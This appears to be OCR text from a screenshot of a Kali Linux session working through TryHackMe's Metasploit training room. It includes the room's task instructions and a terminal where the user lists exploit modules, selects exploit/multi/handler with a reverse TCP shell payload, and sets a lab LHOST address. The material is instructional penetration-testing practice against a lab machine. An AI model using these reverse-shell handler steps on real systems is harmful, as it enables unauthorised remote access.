 TryHackMe | Metasploit ...
root@kali: /home/kali
01:33 AM
29%
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
TryHackMe | Metasploit -
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Expires
Ice
10.10.233.208
Task 3
Rock 'em to the Core [Commands]
Task 4
Modules for Every Occasion!
Task 5
Move that shell!
Remember that database we set up? In this step, we're going to take a look at what we can use it for and
exploit our victim while we're at it!
Deploy
As you might have noticed, up until this point we haven't touched nmap in this room, let alone perform
much recon on our victim box. That'll all change now as we'll take a swing at using nmap within
Metasploit. Go ahead and deploy the box now, it may have up to a three-minute delay for starting up
root@kali: /home/kali
File
Actions
Edit
View
Help
kali@kali: ~/Downloads
root@kali: /home/kali
excellent No Yum Package Manager Persistence
6 exploit/multi/handler
manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversa
l
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Command Execut
ion
Interact with a module by name or index. For example info 8, use 8 or use ex
ploit/windows/mssql/mssql_linkcrawler
msf6 > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.64.188